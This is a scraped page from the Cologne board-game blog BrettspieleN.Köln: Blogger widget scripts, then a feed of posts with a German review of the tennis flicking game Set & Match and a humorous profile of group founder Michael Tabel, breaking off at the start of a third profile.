'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/e62bb4d4d9187dd5', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Link abrufen', 'key': 'link', 'shareMessage': 'Link abrufen', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\xdcber Facebook teilen', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\xdcber X teilen', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\xdcber Pinterest teilen', 'target': 'pinterest'}, {'name': 'E-Mail', 'key': 'email', 'shareMessage': 'E-Mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27de\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'mehr \xbb', 'pageType': 'item', 'postId': '1124415457454163191', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTK2EjFEMU31thpW_Lv3SodSCYXHv2-FV4d0SssHpgFgdSmW-a-n2G8RsuG_0RbUDtFp4j7C3KOklXffggExPoXMs5bShVEghCnTkyxG54ObVafwrYFnzEWF5JL9MUiPjU05xJz6w_Mihw/s72-c/34755243_1950245168352868_769679120358440960_n.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTK2EjFEMU31thpW_Lv3SodSCYXHv2-FV4d0SssHpgFgdSmW-a-n2G8RsuG_0RbUDtFp4j7C3KOklXffggExPoXMs5bShVEghCnTkyxG54ObVafwrYFnzEWF5JL9MUiPjU05xJz6w_Mihw/s320/34755243_1950245168352868_769679120358440960_n.jpg', 'pageName': 'Mitspielerin Teil 6 - Nicole Wasch', 'pageTitle': 'BrettspieleN.K\xf6ln: Mitspielerin Teil 6 - Nicole Wasch'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Bearbeiten', 'linkCopiedToClipboard': 'Link in Zwischenablage kopiert.', 'ok': 'Ok', 'postLink': 'Link zum Post'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Benutzerdefiniert', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Mitspielerin Teil 6 - Nicole Wasch', 'description': '    Ich bin ein sexistischer Feminist! Brauchen wir eine Frauenquote?   Wir waren nun sechs Admins, w\xe4ren damit nicht mehr beschlussf\xe4hig, a...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTK2EjFEMU31thpW_Lv3SodSCYXHv2-FV4d0SssHpgFgdSmW-a-n2G8RsuG_0RbUDtFp4j7C3KOklXffggExPoXMs5bShVEghCnTkyxG54ObVafwrYFnzEWF5JL9MUiPjU05xJz6w_Mihw/s320/34755243_1950245168352868_769679120358440960_n.jpg', 'url': 'https://www.brettspielen.koeln/2018/06/mitspieler-teil-6-nicole-wasch.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1124415457454163191}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'headerright', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4204501279-lbx__de.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Wird geladen\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.brettspielen.koeln/feeds/posts/default/-/Mitspieler?alt=json-in-script&max-results=4&callback=jQuery1110002076880771018086_1763691468264&_=1763691468265
body_size: 10530
content:
// API callback
jQuery1110002076880771018086_1763691468264({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-615277569091959865"},"updated":{"$t":"2025-10-29T15:26:51.972+01:00"},"category":[{"term":"#Mkelspielt"},{"term":"Facebookbeitrag"},{"term":"Gastautor"},{"term":"Mitspieler"},{"term":"Veranstaltung"},{"term":"#100Sek"},{"term":"#Prototypen"},{"term":"CologneCon"},{"term":"Interviews"},{"term":"Spielautoren"},{"term":"#AltvsNeu"},{"term":"Game vs. Game"}],"title":{"type":"text","$t":"BrettspieleN.Köln"},"subtitle":{"type":"html","$t":"Brettspiele Köln Cafe  Brettspielen in Köln Spielcafe, Gesellschaftsspiele Facebook, Michael Tabel, Brettspiele(n) in Köln Kartenspiel, Rollenspiel, Miniaturen malen, Spielverkauf, Spieltausch, Gruppentreffen"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.brettspielen.koeln\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/615277569091959865\/posts\/default\/-\/Mitspieler?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.brettspielen.koeln\/search\/label\/Mitspieler"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/615277569091959865\/posts\/default\/-\/Mitspieler\/-\/Mitspieler?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Michael Tabel"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10512434736754256313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrfA3aFJMAN8GzgqtsmQgD7WSDiv44AYLudfh6a09RMnMBRGq78doaMRLs86OnEolWc2JAYiC3UJaHtX2iZlKG6XRnYfFi3OGXBcw6lxi1ToTm8xJtKREbkP8T8jieUgg\/s220\/mkel+rund.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"8"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-615277569091959865.post-4025825562528748811"},"published":{"$t":"2020-05-01T22:42:00.000+02:00"},"updated":{"$t":"2020-05-02T00:00:44.024+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Facebookbeitrag"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gastautor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mitspieler"}],"title":{"type":"text","$t":"Satz und Sieg"},"content":{"type":"html","$t":"\u003Cdiv class=\"_5pbx userContent _3576\" data-ft=\"{\u0026quot;tn\u0026quot;:\u0026quot;K\u0026quot;}\" data-testid=\"post_message\" id=\"js_1k\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieM6F4pxEi5UFdYnKWP6jqnwn8L3fzrllWl_iVLTIEwdtNzhyHioA1K7UZngutmsL-H7QzwVSN4_IsDfArA-2RvKvzwZ0rnKicysIJE67q5nkOagdJE0JvZKETohWnCLoyUP4P-XQhDr8j\/s1600\/setmatch.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"484\" data-original-width=\"696\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieM6F4pxEi5UFdYnKWP6jqnwn8L3fzrllWl_iVLTIEwdtNzhyHioA1K7UZngutmsL-H7QzwVSN4_IsDfArA-2RvKvzwZ0rnKicysIJE67q5nkOagdJE0JvZKETohWnCLoyUP4P-XQhDr8j\/s320\/setmatch.jpg\" width=\"320\" \/\u003E\u003C\/a\u003EZoom.....es ist der 7. Juli 1991.\u003Cbr \/\u003E\nVon David Haupt.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIch finde mich im Finale des bedeutendsten \nTennis Turniers der Welt wieder: Wimbledon. Mein Gegner: Boris Becker. \nAusgerechnet mein deutscher Rivale, das Aufschlagwunder.\u003Cbr \/\u003E\nNach 4 \nhartumkämpften Sätzen steht es im entscheidenden fünften Satz 2 zu 2 \nnach Spielen, Vorteil Becker. Ich serviere und Boris hat seinen ersten \nMatchball.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNatürlich gehe ich beim ersten Aufschlag volles Risiko und spiele auf Ass.... was leider misslingt.\u003Cbr \/\u003E\nNun der zweite Aufschlag. Wieviel Risiko soll ich gehen? Spiele ich den\n Ball einfach mitten ins gegnerische Feld? Oder doch möglichst nah an \ndie Linie oder hinter das Netz? Meine Finger zittern leicht, Nervosität \nmacht sich bemerkbar.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMein Aufschlag ist gut, geht aber nur genau\n mittig ins Aufschlagfeld. Dadurch hat Boris jetzt eine gute Position. \nEr schnippst den Ball lang in eine der beiden Ecken. So bedrängt \nentscheide ich mich nun Risiko zu gehen und mich aus dieser Bedrängnis \nzu befreien. Ich schnippse den Ball ebenfalls lang, ganz lang.... fast \nzu lang. Er bleibt genau auf der Linie liegen....\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq-hQDdcqkuom0nMKvk4Lvssei8NpBLKxuNruSYBIPm-gPLamJM0kQ_2odDagAWCSKsQCfTt4zu4D3c_tNyD__N8PDMSuIMGZltTYskkk6ibSNG50zQ_5ncr1mW92o2Tdu5I0TC6GUfUD_\/s1600\/ball.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"473\" data-original-width=\"815\" height=\"185\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq-hQDdcqkuom0nMKvk4Lvssei8NpBLKxuNruSYBIPm-gPLamJM0kQ_2odDagAWCSKsQCfTt4zu4D3c_tNyD__N8PDMSuIMGZltTYskkk6ibSNG50zQ_5ncr1mW92o2Tdu5I0TC6GUfUD_\/s320\/ball.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E Set \u0026amp; \nMatch bringt das Tennis Feeling extremst gut rüber. Hier mit wenigen und\n wirklich sehr einfachen Mitteln ein Spielvergnügen erzeugt, was im \nBrettspiel Bereich in Bezug auf sportliche Umsetzungen gar nicht oder \nnicht all zu oft gibt.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDem Spiel liegen zwei \"Bälle\" bei. Da hat sich jemand Gedanken gemacht! \u003Cspan class=\"_5mfr\"\u003E\u003Cspan class=\"_6qdm\" style=\"background-image: url(\u0026quot;https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/ta8\/1.5\/16\/1f601.png\u0026quot;); font-size: 16px; height: 16px; width: 16px;\"\u003E\u003C\/span\u003E\u003C\/span\u003EDenn\n unter den einen klebt man mitgelieferten Filz. Was diesen \"Ball\" \nlangsamer macht und man somit entscheiden kann ob man auf schnellem oder\n langsamen Belag spielen will.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDas Feld ist in Zonen unterteilt \nund es gilt per schnippen des \"Balls\" (Holzscheibe) beim Aufschlag in \ndas Aufschlagfeld zu kommen. Dabei ist das Aufschlagfeld in vier bzw \nfünf Bereiche unterteilt. Je nachdem in welchen Bereich ich meinen Ball \nplatziere schlage ich ein Ass (natürlich das kleinste Feld und am Rande \ndes Aufschlagfeldes, also schwieriger zu Treffer und ein höheres Risiko \nauf einen Fehler) oder ich erhalte eine unterschiedliche Anzahl von \nPunkten (0 bis max 2 im Aufschlagfeld). Die Punkte die ich dadurch \nerhalte treiben einen kleinen Ball voran der sich am Spielfeldrand auf \neiner Skala von 0 bis 3 bewegt... in meine Richtung und in die Richtung \nmeines Gegenspielers. Wer zuerst die 3 erreicht macht den Punkt.\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoH9i8_AxFlQNBg0GBin_khntcauHHoUaa0pEhQd5DkSxX5E4yXXLG5F1ZMamXKpstIy690aChSahQHuqa3ehok4BnoIsDBYtwlzIXe32BkPReaH9gDM8KW9tBTT9t_pMc07nOrcE0lbdd\/s1600\/95264049_10158301386264588_4458378444991889408_n.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"782\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoH9i8_AxFlQNBg0GBin_khntcauHHoUaa0pEhQd5DkSxX5E4yXXLG5F1ZMamXKpstIy690aChSahQHuqa3ehok4BnoIsDBYtwlzIXe32BkPReaH9gDM8KW9tBTT9t_pMc07nOrcE0lbdd\/s320\/95264049_10158301386264588_4458378444991889408_n.jpg\" width=\"260\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nSo entwickelt sich einflottes, rasantes Match. Man versucht natürlich \nmöglichst gut seine Bälle zu platzieren muss aber je nach Spielstand \nabwägen wieviel Risiko man geht. Und die Situationen, in denen \nman unter Druck steht und aus dieser Situation heraus einen \nfantastischen Long Line Ball genau auf die Grundlinie bringt sind klasse\n und emotional einfach geil.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVorteil dieses Spieles ist es sicherlich auch, dass es in zwei Minuten aufgebaut ist und man sofort los spielen kann. Auch Doppel sind übrigens möglich und machen eine Menge Spaß.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIch kann das Spiel jedem empfehlen, der mal was anderes sucht, emotionsgeladene Duelle mag, einen Faible für Sportspiele hat und Lust an Schnipp Spielen hat\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDas Spiel kostet online derzeit ca 30 EUR.... wenn man es denn wo bekommt.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/groups\/brettspielenkoeln\/permalink\/2718300281625884\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/brettspielenkoeln\/permalink\/2718300281625884\/\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/615277569091959865\/posts\/default\/4025825562528748811"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/615277569091959865\/posts\/default\/4025825562528748811"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.brettspielen.koeln\/2020\/05\/zoom.html","title":"Satz und Sieg"}],"author":[{"name":{"$t":"Michael Tabel"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10512434736754256313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrfA3aFJMAN8GzgqtsmQgD7WSDiv44AYLudfh6a09RMnMBRGq78doaMRLs86OnEolWc2JAYiC3UJaHtX2iZlKG6XRnYfFi3OGXBcw6lxi1ToTm8xJtKREbkP8T8jieUgg\/s220\/mkel+rund.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieM6F4pxEi5UFdYnKWP6jqnwn8L3fzrllWl_iVLTIEwdtNzhyHioA1K7UZngutmsL-H7QzwVSN4_IsDfArA-2RvKvzwZ0rnKicysIJE67q5nkOagdJE0JvZKETohWnCLoyUP4P-XQhDr8j\/s72-c\/setmatch.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-615277569091959865.post-194758855915803171"},"published":{"$t":"2018-06-09T09:16:00.001+02:00"},"updated":{"$t":"2018-06-11T23:17:52.332+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gastautor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mitspieler"}],"title":{"type":"text","$t":"Mitspieler Teil α-Ω - Michael Tabel"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAQjf91FOVwz4a18UrLspbxJdMxkpv56Mx_hG1_hmYsZC38ZBY7fyuzX_T4kvZfwHTv4NYucOx5OUIBjAtS5S7Xe_6z2EeaPcdlibjeunxSm1EmHmknFyrBELEz4pQc-e73Kh-mJxsr_O7\/s1600\/13091984_1231113350252160_7140803473339185195_n.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"959\" data-original-width=\"959\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAQjf91FOVwz4a18UrLspbxJdMxkpv56Mx_hG1_hmYsZC38ZBY7fyuzX_T4kvZfwHTv4NYucOx5OUIBjAtS5S7Xe_6z2EeaPcdlibjeunxSm1EmHmknFyrBELEz4pQc-e73Kh-mJxsr_O7\/s320\/13091984_1231113350252160_7140803473339185195_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nWho the fuck is Michael? \u003Cbr \/\u003E\nDas mag sich der ein oder andere fragen, der neu zu der Gruppe stösst und auf den sympatischen Langlockenträger mit obligatorischem Slayer, Lemmy- oder Maidenshirt trifft. Einen Weg an ihm vorbei gibt es nicht - denn Michael ist der Türsteher, Gründer und auch Anpeitscher der lockeren Zusammenkunft Spielsüchtiger aus Köln und Umland, die er ursprünglich \"Brettspiele(n) in Köln\" und später (Hintergründe mal ausgelassen) \"www.Brettspielen.Koeln\" genannt hat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDer bekennende Blumenfresser betont dann aber auch immer wieder: Mir geht es nicht um die Spiele sondern um das Spielen und die Spieler - getreu nach seinem Lebensmotto:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\"If you like to gamble\u003Cspan class=\"pFQiGc\"\u003E, I tell you I'm your man \u003C\/span\u003E\u003Cbr \/\u003E\nYou win some, lose some, all the same to me \u003Cbr \/\u003E\nThe pleasure is to play, makes no difference what you say \u003Cbr \/\u003E\nI don't share your greed, the only card I need is the Ace of Spades.\"\u003C\/div\u003E\n\u003Cbr \/\u003E\nLernt man Micha kennen, hat man es mit einer vielschichtigen Person zu tun - und wenn man mit ihm spielt bekommt man eigentlich immer spannende Geschichten und Anekdoten aus einem halben Lebensjahrhundert erzählt - sei es die Geschichte um die Kölner food-sharer, die Axt im Auto oder die zahlreichen Job-Geschichten (Der Typ mit dem Arm in der .... ; o.k. lassen wir das ;). Ebenfalls eine wichtige Erfahrung im Spiel mit ihm: Wenn Michael Spiele und Regeln erklärt kann man sich drauf verlassen, dass 90% aus der Erinnerung stammen und dort teilweise mit anderen Spielen zusammengewürfelt wird - und man die restlichen 10% erst im Laufe des Spiels erfährt (\"Achya - mit den Pistolen kann man auch schiessen - und du bist jetzt tot ...\")\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBeim Tabel stehen 1400 Spiele in der Wohnung - sie stapeln sich im Wohnzimmer, im Flur, im Schlafzimmer und auch auf dem Küchenschrank - und das als Ergebnis einer Leidenschaft, die erst vor ein paar Jahren begann; wegtun kann er nix, aber in den letzten Monaten kauft er nach eigenen Worten zumindest weniger. Er ist zudem alleinerziehender Vater und sein Sohn hasst Brettspiele, weil man da ständig rechnen muss ... Was ich vergessen habe? Natürlich das wichtigste: Michael ist vollkommen irre! Als nicht-hyperaktive ADSler verstehen wir beide uns auf einer Ebene, an die manch anderer vielleicht nicht heranragt - wenn ihr die Erfahrung mal machen wollt, schlagt einfach mal eine komplett irre Sache vor - und ihr werdet in Michael den eifrigsten Mitstreiter finden. So entstand das Brettspielcafé im Wikipedia-Raum, der Stand auf der SPIEL '17, etliche Spielvideos, die Beteiligung an der Museumsausstellung ... und letztlich auch die ganze Gruppe. Und er hat moralische Prinzipien - er ist Atheist, Blumenfresser, Headbanger, Spieler; man kann ihn für Kinderspieltreffen genauso gewinnen wie für die MEGACIV-Runde; er will gewinnen, kann aber auch verlieren.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: start;\"\u003E\nMitspieler Teil 1 \"Hallo Heiko!\"\u003C\/div\u003E\n\u003Cdiv style=\"text-align: start;\"\u003E\n\u003Ca href=\"http:\/\/www.brettspielen.koeln\/2017\/11\/mitspieler-teil1-heiko.html\"\u003Ehttp:\/\/www.brettspielen.koeln\/2017\/11\/mitspieler-teil1-heiko.html\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: start;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: start;\"\u003E\nMitspieler Teil 2 Stefan\u003C\/div\u003E\n\u003Cdiv style=\"text-align: start;\"\u003E\n\u003Ca href=\"http:\/\/www.brettspielen.koeln\/2017\/11\/mitspieler-teil-2-stefan-und-esther.html\"\u003Ehttp:\/\/www.brettspielen.koeln\/2017\/11\/mitspieler-teil-2-stefan-und-esther.html\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: start;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: start;\"\u003E\nMitspieler Teil 3 dasHü\u003C\/div\u003E\n\u003Cdiv style=\"text-align: start;\"\u003E\n\u003Ca href=\"http:\/\/www.brettspielen.koeln\/2017\/11\/mitspieler-teil-3-andreas-dashu-huttig.html\"\u003Ehttp:\/\/www.brettspielen.koeln\/2017\/11\/mitspieler-teil-3-andreas-dashu-huttig.html\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: start;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: start;\"\u003E\nMitspieler Teil 4 Achim\u003C\/div\u003E\n\u003Cdiv style=\"text-align: start;\"\u003E\n\u003Ca href=\"http:\/\/www.brettspielen.koeln\/2017\/11\/mitspieler-teil-4-achim-wikisquirrel.html\"\u003Ehttp:\/\/www.brettspielen.koeln\/2017\/11\/mitspieler-teil-4-achim-wikisquirrel.html\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: start;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: start;\"\u003E\nMitspieler Teil 5 Martin\u003C\/div\u003E\n\u003Cdiv style=\"text-align: start;\"\u003E\n\u003Ca href=\"http:\/\/www.brettspielen.koeln\/2018\/06\/mitspieler-martin-brock-konzen.html\"\u003Ehttp:\/\/www.brettspielen.koeln\/2018\/06\/mitspieler-martin-brock-konzen.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMitspielerIN Teil 6 Nicole\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.brettspielen.koeln\/2018\/06\/mitspieler-teil-6-nicole-wasch.html\"\u003Ehttp:\/\/www.brettspielen.koeln\/2018\/06\/mitspieler-teil-6-nicole-wasch.html\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EHier gibts ne Vorstellungsrunde der weiteren Mitglieder\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/brettspielenkoeln\/permalink\/1570091759780081\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/brettspielenkoeln\/permalink\/1570091759780081\/\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/615277569091959865\/posts\/default\/194758855915803171"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/615277569091959865\/posts\/default\/194758855915803171"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.brettspielen.koeln\/2018\/06\/mitspieler-teil-05-michael-tabel.html","title":"Mitspieler Teil α-Ω - Michael Tabel"}],"author":[{"name":{"$t":"Achim Raschka"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01775627694607236983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAQjf91FOVwz4a18UrLspbxJdMxkpv56Mx_hG1_hmYsZC38ZBY7fyuzX_T4kvZfwHTv4NYucOx5OUIBjAtS5S7Xe_6z2EeaPcdlibjeunxSm1EmHmknFyrBELEz4pQc-e73Kh-mJxsr_O7\/s72-c\/13091984_1231113350252160_7140803473339185195_n.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-615277569091959865.post-1124415457454163191"},"published":{"$t":"2018-06-07T12:06:00.000+02:00"},"updated":{"$t":"2018-06-10T09:52:17.528+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mitspieler"}],"title":{"type":"text","$t":"Mitspielerin Teil 6 - Nicole Wasch"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTK2EjFEMU31thpW_Lv3SodSCYXHv2-FV4d0SssHpgFgdSmW-a-n2G8RsuG_0RbUDtFp4j7C3KOklXffggExPoXMs5bShVEghCnTkyxG54ObVafwrYFnzEWF5JL9MUiPjU05xJz6w_Mihw\/s1600\/34755243_1950245168352868_769679120358440960_n.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"778\" data-original-width=\"770\" height=\"320\" 